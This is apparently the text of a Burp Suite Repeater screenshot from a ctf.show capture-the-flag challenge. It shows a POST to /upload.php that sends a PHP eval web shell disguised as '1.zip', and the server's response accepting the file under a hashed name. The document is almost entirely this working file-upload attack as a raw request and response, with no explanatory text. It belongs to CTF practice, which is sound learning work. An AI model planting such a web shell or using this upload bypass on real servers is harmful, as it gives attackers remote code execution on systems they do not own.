 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 23 × 24 × 25 × 26 × 27 × 28 × ...
Go Cancel < > Target: http://751fe75d-2a1d-4df9-8905-e26f84e5f2d4.chall.ctf.show ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 751fe75d-2a1d-4df9-8905-e26f84e5f2d4.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------105596714328653590763243935223
Content-Length: 262
Origin: http://751fe75d-2a1d-4df9-8905-e26f84e5f2d4.chall.ctf.show
Connection: close
Referer: http://751fe75d-2a1d-4df9-8905-e26f84e5f2d4.chall.ctf.show/
Cookie: UM_distinctid=175bb73f54d77b-0007cf4cdc76288-4c3f2678-144000-175bb73f54e5aa
-----------------------------105596714328653590763243935223
Content-Disposition: form-data; name="file"; filename="1.zip"
Content-Type: application/x-zip-compressed
<?php @eval($_POST[1]) ?>
-----------------------------105596714328653590763243935223--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 08 Jan 2021 08:38:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 55
{"code":0,"msg":"3fc55f299a4e1ebe4ec8b17d1d36cdba.zip"}
? < + > Type a search term 0 matches
Done 247 bytes | 31 millis